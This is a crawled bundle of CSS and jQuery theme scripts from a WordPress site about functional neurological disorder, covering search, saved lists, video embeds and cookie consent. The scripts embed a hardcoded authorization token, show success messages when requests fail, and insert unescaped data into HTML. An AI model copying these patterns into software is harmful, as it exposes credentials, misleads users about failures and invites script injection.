    left: 7%;
    top: 25px;
}
.recent-blog-count > div{
	padding-right: 4px !important;
}

}

.fnd-accordian .panel-title > a{
    color: #095399;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    display: inline;
}

.fnd-accordian .panel-title > a.tag-link {
 width: 90%;
}
.fnd-accordian .panel-title > a.expend-icon {
    width: 8%;
    text-align: right;
}

.fnd-accordian .panel-title > a .glyphicon {
    margin-left: 20px;
    color: #88b431;
    font-size: 28px;
    font-family: 'Glyphicons';
    display: inline-block;
    vertical-align: super;
    
}
.fnd-accordian .panel-title > a .title-text {
    display: inline-block;
    width: 96%;
    vertical-align: super;
}

.fnd-accordian .panel-title > a:hover{
    color: #095399;
    text-decoration: none;
    opacity: 0.8;
}
.fnd-accordian .panel {
    border-radius: 0;
}
.fnd-accordian .panel-default > .panel-heading {
    background: #FFF;
}
.fnd-accordian .panel-default > .panel-selected {
    background: #F9FBF4;
}

.external-org {
  margin-bottom: 30px;
  border-bottom: 1px solid #f9f4f4;   
 
}
.external-org p {
    margin-bottom: 20px;
    padding: 0;
}
.external-org .fnd-link-image {
    text-align: center;    
}

.external-org .fnd-link-image img{
    max-width: 100%;
    margin-bottom: 20px;
}
.extarnal-org-main-text {
    margin-bottom: 20px;
}
.extarnal-org-main-text h3{
    font-size:24px;
    font-weight: bold;
    color: #095399;
}
.extarnal-org-main-text p{
    font-size: 18px;
    color: #47657b;
}
#podcastsData .wp-block-image {
    float: left;
    margin-right: 50px;
}
#podcastsData {

}
#podcastsData ul {
    margin-left: 0;
    padding: 0;
}
#podcastsData ul li{
    list-style: none;
}
#podcastsData ul li a {
    text-decoration: underline;
}
/* Feedback list */
.feedback-list {
    margin-top: 20px;
}
.feedback-breadcrum {
    margin: 20px 0 30px 0;
    
}
.feedback-breadcrum div {
    margin: 0;
    padding: 0;
    color: #47657b;
}
.feedback-filter {
   text-align: right;
    
}
.feedback-filter .slectedFilter {
    font-weight: bold;
}
.feedback-list h3, .feedback-list h4, .feedback-list h5 {
 margin: 0 0 10px 0;
}
.feedback-list h3{
    
}

.feedback-list h4{
    color: #095399;
    font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.39;
  letter-spacing: normal;
}
.feedback-list h5{
    font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #47657b;
  border-bottom: 1px solid rgba(211, 211, 211, 0.4);
  padding-bottom: 10px;
}
#feedbackList .row{
    margin-right: 0;
    margin-left: 0;
}
.feedback-row {
    border:1px solid #e4e4e4;
    padding: 20px;
    margin-bottom: 20px;
}
.feedback-row .feedback-reply {
    background: #f3f6f9;
    color: #47657b;
    padding: 20px;
    margin-bottom: 0;
}
.feedback-row .feedback-reply.hide {
    display: none;
}
.btn-filter {
    border-radius: 25px;
    border: 1px solid #e4e4e4;
    background: #fff;
    color: #47657b;
    font-size: 14px;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;
    margin-left: 5px;
}

.btn-filter:hover, .btn-filter:focus, .btn-filter:focus-visible, .btn-filter:active, .btn-filter.active, .open .dropdown-toggle.btn-filter, .btn-filter:active:focus {
    opacity: 0.8;
    outline: none;
}

.disclaimer {
    background:#f3fcfc; 
    padding: 20px 0; 
    color:#47657b; 
    font-size:14px;
    line-height: 22px;
}
.download-app {
    padding: 24px;
    margin-top: 24px;
}
.download-app h4 {
    color:#095399;
    margin: 0 0 18px 0;
    font-size: 20px;
    font-weight: bold;
}
.download-app .download-link { }
.download-app .download-link a { 
    display: inline-block;
    margin-right: 10px;
 }
.download-app .download-link a img {
    width: 120px;
 }
 .top-header .top-app-link a  {
     margin-right: 0px;
     margin-left: 5px;
 }
 .top-app-link a img {
    width: 110px;
    margin-top: 3px;
}
 
 .save-btn {
     display: inline-block;
     float: right;
     margin-left: 20px;
 }
 .recommender-page {

 }
 .recommender-list {
    border: 1px solid #e4e4e4;
    padding:20px
 }
 .recommender-list .headind-5 {
    font-size: 24px;
 }
 .recommender-list h4{
    color: #88b431;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
 }
 
 .recommender-list .rec-checkbox {
    margin-bottom: 5px;
 }
 .recommender-list  input {
    width: 10%;
    vertical-align: top;
}
.recommender-list label {
    font-weight: normal;
    display: inline-block;
    font-size: 16px;
    color: #47657b;
    width: 84%;
    
}
 .saved-recommender-list {
    border:1px solid #e4e4e4;
    padding:20px;
 } 
 .saved-recommender-list .headind-5 , .saved-recommender-list .headind-5  {
    font-weight:bold;
 }
 .saved-recommender-list .saved-list {
    list-style: none;
    margin: 0;
    padding:0;
   
 }
 .saved-recommender-list .saved-list li {
    border: 1px solid #e7eef3;
    padding: 10px;
    margin-bottom: 10px;
    color: #095399;
}
.saved-recommender-list .saved-list li  span{
     display: inline-block;
     width: 85%;
}
.saved-recommender-list .saved-list li  i{
       display: inline-block;
        box-sizing: border-box;
        padding-left: 10px;
        width: 10%;
        color: #095399;
}

.saved-recommender-list .recom-form {
    margin-top: 20px;
    padding-top: 10px;
    border-top: 1px solid #f7f3f3cc;
}
.google_recaptcha {
    margin-bottom: 15px;
} 
.rec-error-message {
    color: red;
    font-size: 12px;
    margin-bottom: 15px;
    display: none;
}
.saved-recommender-list .recom-form input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #f3ecec;
    margin-bottom: 15px;
}

.saved-recommender-list .recom-form button {
    width: 100%;
    margin-bottom: 15px;
}
/* Loader  */
.loader-container {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    top:0;
    left: 0;
    z-index: 10000;
    display: none;
}
.loader {
    border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #87b622;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }
  
  /* Safari */
  @-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* End Loader */

  /* Recoo header */
  .header--recommendation {
      position: relative;
  }
  .header--recommendation img {
      margin-right: 15px;
  }
  .header--recommendation .re-label {
    display: inline-block;
    right: -20px;
    clear: left;
   ;
  }
  .header--recommendation .total-recommendor{
    position: absolute;
    padding: 0px 7px;
    background: #87b622;
    color: #fff;
    border-radius: 50%;
    left: 22px;
    top: -10px;
    font-size: 15px;
  }
  .recommendation-small-size .re-label{
    width: 100%;
    font-size: 13px;
  }
  .recommendation-small-size img {
      margin-top: 10px;
      width: 35px;
  }
  .recommendation-small-size .total-recommendor {
    left: 16px;
    top: -6px
  }
  .success-modal {
      text-align: center;
      
  }
  .success-modal i{
    text-align: center;
    margin-bottom: 20px;
    background: #87b622;
    color: #FFF;
    border-radius: 50%;
    padding: 15px;
    font-size: 30px;
}
.success-modal p{
    color: #7f7f7f;
    font-size: 16px;
}
.success-modal .modal-header {
    text-align: right;
    border-bottom: none;
}
.success-modal .modal-header .close-btn{
    cursor: pointer;
}
.success-modal p.donat-text {
    padding: 0 50px;
}
.cookies-content {
    background: #095399;
    color: #fff;
    position: fixed;
    width: 100%;
    bottom: 0;
    padding: 10px 0;
    font-size: 14px;
    z-index: 1000;
    display: none;
}
.cookies-content .cookie-text {
    margin-top: 5px;
}
.loademore-btn {
    width: 100%;
    margin-bottom: 20px;
}

/* Search Form  */

.fnd-search {
display: inline-block;
position: relative;
margin-right: 20px;
}
.fnd-search .fnd-search-icon {
    position: absolute;
    left: 10px;
    top: 15px;
    color: rgb(75, 71, 71);
    transform: rotate(90deg);
    opacity: 0.5;
    cursor: pointer;
}
.fnd-search .fnd-search-icon:hover {
    opacity: 1;
}
.fnd-search .fnd-search-control {
    padding: 10px 10px;
    padding-left: 35px;
    border:1px solid #ccc;
    border-radius: 3px;
    width: 300px;
    
}
.fnd-search .fnd-search-control:focus-visible {
    outline: none;
}
.search-heading {
    display: none;
}
.fnd-search-block {
    display: inline-block;
    width: 100%;
}
.small-size-search {
    width: 100%;
    margin-right: 0;
}
.small-size-search .fnd-search-control {
    border-right: 0;
    border-left: 0;
    width: 100%;
    border-radius: 0;
    border: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/common.js
body_size: 21442
content:
var j$ = jQuery.noConflict();
localStorage.setItem(
  "token",
  "32cc7202721ac948702f2450335f554c:29ad94fc23db210b45536ca4e9c4e26449a2b4af1ec345f8e9f24f65c49183ad044488d1fc3f01357d53ad8eabb073df"
);
window.authToken = localStorage.getItem("token");
window.savedItems = JSON.parse(localStorage.getItem("savedItems"));
window.savedItems = window.savedItems ? window.savedItems : [];
window.savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
window.savedRecommender = window.savedRecommender
  ? window.savedRecommender
  : {};
window.sendEmailSaved = [];
window.apiUrl = "https://prod-api.neurosymptoms.org";
window.deviceTrackerid = getDeviceTrackerId();
// Scroll
j$(document).ready(function () {
  j$("#aboututhor").click(function () {
    j$("html, body").animate(
      {
        scrollTop: j$("#jonStoneAbout").offset().top,
      },
      500
    );
  });
  validateCookieAccepted();
  validateSavedItems();

  j$("#fndSearch").on("keypress", function (e) {
    if (e.keyCode == 13) {
      let val = e.target.value.trim();
      if (val) {
        window.location.href = `/search?search=${val}`;
      }
    }
  });

  // j$('button[value=pt_BR]').parent().remove();
  //j$('button[value=es_ES]').parent().remove();
  //j$('button[value=ru_RU]').parent().remove();
  //j$('button[value=fr_FR]').parent().remove();
  //j$('button[value=nb_NO]').parent().remove();
  // j$('button[value=de_DE]').parent().remove();
  // j$('button[value=sv_SE]').parent().remove();
  //j$('button[value=it_IT]').parent().remove();
  //j$('button[value=nl_NL]').parent().remove();
});

function printSymptoms(data) {
  var symptomsList = "";
  data.map((symptom, index) => {
    symptomsList += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                    <div>
                        <h5 class="symptom-heading"><a href="${symptom.link}">
                        ${symptom.title.rendered}</a></h5>
                        <p class="symptom-text">${removePtag(
                          symptom.excerpt.rendered
                        )}</p>
                    </div>
       </div>`;
  });

  return symptomsList;
}

function removePtag(val) {
  return val.replace(/<\/?p[^>]*>/g, "");
}

function printMedia(data, limit) {
  var list = "";
  data.map((media, index) => {
    if (index <= 5) {
      list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                        <iframe width="100%" height="225px" src="https://www.youtube.com/embed/${removePtag(
                          media.excerpt.rendered
                        )}"
                            frameborder="0"
                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
                            allowfullscreen></iframe>
                        <h5 class="headind-5" style="height:30px"><a href="${
                          media.link
                        }">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${
                          media.link
                        }" class="readmore">Readmore >></a></p>
                    </div>`;
    }
  });

  return list;
}

function getVideo(val) {
  let video = "";
  val = val.replace(/<\/?p[^>]*>/g, "");
  if (val && val.includes("vimeo.com")) {
    val = val.split("/")[3];
    video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;
  } else {
    val = val.split("=")[1];
    if (val) {
      video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
    }
  }

  return video;
}

function getFormattedDate(d) {
  var date = new Date(d);
  var months = [
    "January",
    "February",
    "March",
    "April",
    "May",
    "June",
    "July",
    "August",
    "September",
    "October",
    "November",
    "December",
  ];
  var year = date.getFullYear();
  let month = months[date.getMonth()];
  // var month = (1 + date.getMonth()).toString();
  // let month = month.length > 1 ? month : '0' + month;

  var day = date.getDate().toString();
  day = day.length > 1 ? day : "0" + day;

  return day + " " + month + " " + year;
}

function getSavedList() {
  j$("#loader").show();
  j$.ajax({
    type: "GET",
    url: `https://fnd-api.cognihealth.in/api/savedlist`,
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      populateSavedList(data, "#savedList");
      j$("#loader").hide();
    },
  });
}

function populateSavedList(data, containerId) {
  let SavedList = [];
  sendEmailSaved = [];
  let list = "";
  for (d in data) {
    if (Array.isArray(data[d]) && data[d].length) {
      data[d].map((record, i) => {
        SavedList.push(record.id);
        sendEmailSaved.push(record);
        j$("#" + record.id).attr("checked", "true");
        list += `<li><span> ${record.title} </span> <i  onClick="removeRecommenderLocal('${record.id}', '${d}')" class="fa fa-minus" aria-hidden="true"></i></li>`;
      });
    }
  }
  localStorage.setItem("savedItems", JSON.stringify(SavedList));
  savedItems = SavedList;
  validateSavedItems();
  j$(containerId).html(list);
}

function addRemoveList(e, type, title, link) {
  if (e && e.target) {
    // e.target.checked ? addSavedList(e.target.id, type, title) : removeSaveList(e.target.id, type);
    e.target.checked
      ? saveRecommenderLocal(e.target.id, type, title, link)
      : removeRecommenderLocal(e.target.id, type);
  }
}

function addSavedList(id, type, title) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id,
        title: title,
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      getSavedList();
    },
  });
}

function removeSaveList(id, type) {
  j$("#loader").show();
  let requestPayLoad = {
    [type]: [
      {
        id: id.toString(),
      },
    ],
  };
  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/remove`,
    data: JSON.stringify(requestPayLoad),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: authToken,
    },
    success: function (data) {
      console.log(" dataType:", data);
      j$("#" + id).attr("checked", false);
      getSavedList();
    },
  });
}

function validateSavedItems() {
  let saveBtn = j$("#savedButton");
  let id = saveBtn ? saveBtn.val() : null;
  if (savedItems) {
    if (savedItems.includes(id) || !isCoookiesEnabled()) {
      saveBtn.prop("disabled", true);
    }
    j$("#totalRecommendor").html(savedItems.length);
    j$("#totalRecommendorSmall").html(savedItems.length);
  }
}

// local Saved

function getRecommenderLocal() {
  savedRecommender = JSON.parse(localStorage.getItem("savedRecommender"));
  savedRecommender = savedRecommender ? savedRecommender : {};
  populateSavedList(savedRecommender, "#savedList");
}

function saveRecommenderLocal(id, type, title, link) {
  j$("#loader").show();
  if (savedRecommender[type]) {
    savedRecommender[type].push({
      id: id,
      title: title,
      link: link,
    });
  } else {
    savedRecommender[type] = [
      {
        id: id,
        title: title,
        link: link,
      },
    ];
  }
  localStorage.setItem("savedRecommender", JSON.stringify(savedRecommender));

  setTimeout(function () {
    j$("#loader").hide();
  }, 500);

  getRecommenderLocal();
}

function removeRecommenderLocal(id, type) {
  if (id && savedItems.indexOf(id) != -1) {
    savedItems.splice(savedItems.indexOf(id), 1);
    savedRecommender[type].map((item, i) => {
      if (item.id == id) {
        savedRecommender[type].splice(i, 1);
        localStorage.setItem(
          "savedRecommender",
          JSON.stringify(savedRecommender)
        );
        j$("#" + id).attr("checked", false);
        getRecommenderLocal();
        return;
      }
    });
  }
}

function sendRecommenderEmail() {
  var rcres = isValidCaptcha();
  var url = `${apiUrl}/api/savedlist/send/wp`;
  let emailId = j$("#emailId").val();

  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }
  if (!emailId) {
    j$("#emailError").html("Please enter email id.").show();
    return;
  }

  let sendSaveListpayload = {
    savedList: sendEmailSaved,
    emailId: emailId,
	deviceTrackerId:deviceTrackerid
  };
  j$("#recError").html("").hide();
  j$("#emailError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "POST",
    url: url,
    data: JSON.stringify(sendSaveListpayload),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#emailId").val("");
      j$("#loader").hide();
      j$("#successModal").modal();
      j$("#successMessage").html("Email has been sent successfully");
    },
    error: function (error) {
        j$("#emailId").val("");
        j$("#loader").hide();
        j$("#successModal").modal();
        j$("#successMessage").html("Email has been sent successfully");
        
    }
  });
}
function saveToRemoteRecommenderList() {
  let rcres = isValidCaptcha();
  if (!rcres) {
    j$("#recError").html("Please solve this math").show();
    return;
  }

  j$("#recError").html("").hide();
  j$("#loader").show();

  j$.ajax({
    type: "PUT",
    url: `${apiUrl}/api/savedlist/add/wp`,
    data: JSON.stringify(savedRecommender),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      Authorization: deviceTrackerid,
      captchtoken: rcres,
    },
    success: function (data) {
      j$("#successModal").modal();
      j$("#successMessage").html("The list has been saved for later use");
      j$("#loader").hide();
    },
    error: function (error) {
        j$("#successModal").modal();
        j$("#successMessage").html("The list has been saved for later use");
        j$("#loader").hide();
    }
  });
}

function validateCookieAccepted() {
  let isCookieAccepted = localStorage.getItem("cookieSeen");
let isCookieDeclined = sessionStorage.getItem("cookieSeen");

if (!isCookieAccepted && !isCookieDeclined) {
  // Show message if neither accepted nor declined
  j$("#acceptCookies").show();

  // Disable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else if (isCookieDeclined) {
  // If declined, keep recommendation link disabled
  j$("#recomedationLink").css({
    "pointer-events": "none",
    "opacity": "0.5"
  });
} else {
  // If accepted, enable recommendation link
  j$("#recomedationLink").css({
    "pointer-events": "",
    "opacity": ""
  });
}

}

function acceptCookie() {
  localStorage.setItem("cookieSeen", true);
  sessionStorage.removeItem("cookieSeen");
  j$("#acceptCookies").hide();
  window.location.reload();
}
function denyCookie() {
  sessionStorage.setItem("cookieSeen", true);
  j$("#acceptCookies").hide();
}

function getRandomString() {
  let length = 20;
  var randomChars =
    "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
  var result = "";
  for (var i = 0; i < length; i++) {
    result += randomChars.charAt(
      Math.floor(Math.random() * randomChars.length)
    );
  }
  return result;
}

function getDeviceTrackerId() {
  let trackerId = localStorage.getItem("deviceTrackerid");
  if (trackerId) {
    return trackerId;
  } else {
    trackerId = getRandomString();
    localStorage.setItem("deviceTrackerid", trackerId);
    return trackerId;
  }
}
function isCoookiesEnabled() {
  let isCookie = localStorage.getItem("cookieSeen");
  return isCookie || false;
}

function fndSearch(searchText) {
  j$("#loader").show();

  j$.ajax({
    type: "GET",
    //url: `${uri}/wp-json/wp/v2/pages?context=view&per_page=50&orderby=relevance&search=${searchText}`,
    url: `${uri}/wp-json/fnd/v2/search?s=${searchText}&lang=${lang}`,
    dataType: "json",
    success: function (data) {
      j$("#loader").hide();
      console.log(data);
      searchMapWithCategory(data);
    },
  });
}

var categories = {
  935: {
    pageTitle: "Symptoms",
    parentId: 935,
    link: "/symptoms",
    values: [],
  },
  1010: {
    pageTitle: "Causes",
    parentId: 1010,
    link: "/causes",
    values: [],
  },
  1012: {
    pageTitle: "Treatment",
    parentId: 1012,
    link: "/treatment-2",
    values: [],
  },
  1154: {
    pageTitle: "Stories",
    parentId: 1154,
    link: "/stories",
    values: [],
  },
  1147: {
    pageTitle: "Media",
    parentId: 1147,
    link: "/fnd-videos",
    values: [],
  },
  1654: {
    pageTitle: "FAQ",
    parentId: 1654,
    link: "/faq",
    values: [],
  },
  907: {
    pageTitle: "Factsheets",
    parentId: 907,
    link: "/factsheets",
    values: [],
  },
};

function searchMapWithCategory(data) {
  let totalSearch = 0;

  let parentCategories = [
    {
      id: 1461,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1463,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1465,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1467,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1469,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 1471,
      parentId: 1154,
      key: "Story",
    },
    {
      id: 937,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 939,
      parentId: 935,
      key: "Symptoms",
    },
    {
      id: 1654,
      parentId: 1654,
      key: "FAQ",
    },

    {
      id: 1220,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1224,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1271,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1273,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1275,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1678,
      parentId: 1147,
      key: "Media",
    },
    {
      id: 1012,
      parentId: 1012,
      key: "Treatment",
    },
    {
      id: 1010,
      parentId: 1010,
      key: "Causes",
    },
    {
      id: 907,
      parentId: 907,
      key: "Factsheets",
    },
  ];
  data.map((d) => {
    parentCategories.find((f) => {
      if (f.id == d.parent) {
        categories[f.parentId].values.push(d);
      }
    });
  });

  for (catKey in categories) {
    if (categories[catKey] && categories[catKey].values.length) {
      if (categories[catKey].pageTitle == "Media") {
        populateVideo(categories[catKey].values, categories[catKey]);
      } else {
        populateSearchData(
          categories[catKey].values,
          categories[catKey],
          catKey
        );
      }

      totalSearch = totalSearch + categories[catKey].values.length;
    }
  }

  let searchParams = new URLSearchParams(window.location.search);
  let val = searchParams.get("search");
  let heading = j$("#pageHeading");
  let updatedHeadingText = heading
    .text()
    .replace("{totalSearch}", totalSearch)
    .replace("{searchKey}", val);
  heading.html(updatedHeadingText);
  heading.show();
  j$("#fndSearch").val(val);
  j$("#fndSearchSmall").val(val);
}

function populateSearchData(data, parentdetails, catKey) {
  let searchResult = data.slice(0, 6);
  let list = "";
  let containerId = parentdetails.parentId;
  if (containerId == "907") {
    getMediasImage(data, parentdetails, containerId);
    return;
  }

  list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row" id="In${containerId}">`;
  searchResult.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  list += ` </div>`;
  if (data.length > 6) {
    list += `<div class="row">
        <div class="col-xs-12 col-sm-12 col-md-12" style="text-align:center" id="btn${containerId}">
            <button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>
        </div>
        </div>`;
  }
  list += ` </div>`;
  j$(`#v${containerId}`).html(list);
}

function showMoreSearch(containerId, catKey, less) {
  let showMorebtn;
  let data = categories[catKey].values;
  if (less) {
    data = categories[catKey].values.slice(0, 6);
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, false)">Show more</button>`;
  } else {
    showMorebtn = `<button class="btn btn-primary" onClick="showMoreSearch(${containerId}, ${catKey}, true)">Show less</button>`;
  }

  let list = "";
  data.map((d, index) => {
    list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(
                              d.excerpt.rendered
                            )}</p>
                        </div>
                    </div>`;
  });

  j$(`#btn${containerId}`).html(showMorebtn);
  j$(`#In${containerId}`).html(list);
}

function getPageById(pageId, pageContainerId, pageContainerId2, isVideo) {
  j$.ajax({
    type: "GET",
    url: `${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
    dataType: "json",
    success: function (data) {
      j$(pageContainerId).html(data.content.rendered);
      if (pageContainerId2) {
        j$(pageContainerId2).html(data.content.rendered);
      }

      if (isVideo) {
        let videoIfram = getVideo(data.excerpt.rendered);
        j$(`${pageContainerId}-video`).html(videoIfram);

        if (pageContainerId2) {
          j$(`${pageContainerId}-video-1`).html(videoIfram);
        }
      }
    },
  });
}

function getMediasImage(medias, parentdetails, containerId) {
  if (medias && medias.length) {
    let pageHeading = `<div class="symptoms-list" id="factsheetSearch"> <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3> </div>`;
    j$(`#v${containerId}`).html(pageHeading);
    medias.map((media) => {
      if (media.media_link) {
        j$.ajax({
          type: "GET",
          url: `${media.media_link}`,
          dataType: "json",
          success: function (data) {
            populateSearchFactsheet(data, media, "factsheetSearch");
          },
        });
      }
    });
  }
}
function populateSearchFactsheet(item, media, containerId) {
  var factsheet = "";
  factsheet += ` <div class="col-xs-12 col-sm-4 col-md-4">
            <div class="row downloadsheet-col">
                <div class="col-xs-5 col-sm-5 col-md-5 pdf-img">
                    <img src="${item.source_url}" />
                </div>
                <div class="col-xs-7 col-sm-7 col-md-7">
                    <h5 class="heading"><a href="${item.alt_text}" target="_blank">
                            ${media.title.rendered}
                            </a>
                            </h5>
                            <p class="more-link"><a href="${item.alt_text}" target="_blank" class="btn btn-link">Download <i class="fa fa-download"> </i></a></p>
                </div>
            </div>
        </div>`;
  j$(`#${containerId}`).append(factsheet);
}

function searchContent(e) {
  if (e.keyCode == 13) {
    let val = e.target.value.trim();
    if (val) {
      window.location.href = `/search?search=${val}`;
    }
  }
}

function searchBtn() {
  let val = j$("#fndSearchSmall").val().trim();
  if (val) {
    window.location.href = `/search?search=${val}`;
  }
}

function randomNums() {
  let rand_num1 = Math.floor(Math.random() * 10) + 1;
  let rand_num2 = Math.floor(Math.random() * 10) + 1;
  document.getElementById("digit1").innerHTML = rand_num1;
  document.getElementById("digit2").innerHTML = rand_num2;
}

function isValidCaptcha() {
  let answer = document.getElementById("answer").value;
  let digit1 = parseInt(document.getElementById("digit1").innerHTML);
  let digit2 = parseInt(document.getElementById("digit2").innerHTML);
  let sum = digit1 + digit2;

  if (answer == "" || answer != sum) {
    j$("#recError").html("Please solve this math").show();
    return false;
  } else {
    document.getElementById("answer").value = "";
    j$("#recError").hide();
    randomNums();
    return true;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js
body_size: 5233
content:
var j$ = jQuery.noConflict();
var hostUrl = window.location.origin + "/";
var lang = window.location.pathname.split('/')[1];
// let uri = `https://ftd.cognihealth.in/en_US`;
let uri = hostUrl + lang;

function populateCategoryContainer(displayCategories, mainCategoryId, containerId, type) {
    let content = '';
    if (displayCategories && displayCategories.length) {
        displayCategories.map(cat => {
            content += `<div id="v${cat}"></div>`;
        });
    }
    j$(containerId).html(content);
    getMaincategory(mainCategoryId, type);
}

function getMaincategory(categoryId, type) {
    j$.getJSON(
        `${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${categoryId}`,
        function(data) {
            if (data && data.length) {
                getPageId(data, type);
            }

        });
}

function getPageId(pages, type) {
    if (pages && pages.length) {
        pages.map(page => {
            if (page &&
                page.id &&
                page.title &&
                page.title.rendered) {
                getSubPageByParentId(page, type);
            }
        });
    }
}

function getSubPageByParentId(page, type) {
    let parentdetails = {
        parentId : page.id,
        pageTitle :  page.title.rendered,
        link: page.link
    };
    j$.getJSON(`${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${parentdetails.parentId}`,
        function(data) {
            if (data && data.length) {
                if(type == 'video') {
                    populateVideo(data, parentdetails);
                }
                if(type == 'common') {
                    populateCommonCaategoryList(data, parentdetails);
                }
                
            }
        });
}

function populateVideo(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<h4 class="headind-4"> 
                <span>
                   <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                </span>
            </h4>
            <div class="row">`;
    data.map((media, index) => {
        if (index <= 5) {
            list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                      ${getVideo(media.excerpt.rendered)}
                        <h5 class="headind-5" style="height:30px"><a href="${media.link}">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${media.link}" class="readmore">Read More >></a></p>
                    </div>`;
        }
    });
    list + ` </div>`;
    j$(`#v${containerId}`).html(list);
}

function getVideo(val) {
    let video = '<div style="min-height:240px"></div>';
    val = val.replace(/<\/?p[^>]*>/g, "");
    if (val && val.includes("vimeo.com")) {
        val = val.split('/')[3];
        video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;

    } else if(val && (val.includes("youtube.com") || val.includes("youtu.be"))) {
        val = val.split("=")[1];
        if (val) {
          video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
        }
    } else {
        video = '<div style="min-height:80px"></div>';;
    }

    return video;
}

function getPodCastDetails(pageId, containerId) {
   j$.getJSON(`${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
        function(data) {
            if (data && data.content && data.content.rendered) {
                let details = `<h4 class="headind-4">
                        <span>
                           ${data.title.rendered}
                        </span>
                    </h4>
                    <div class="row">
                        ${data.content.rendered}
                    </div>`;
                j$(containerId).html(details);
            }
        });
}

function populateCommonCaategoryList(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
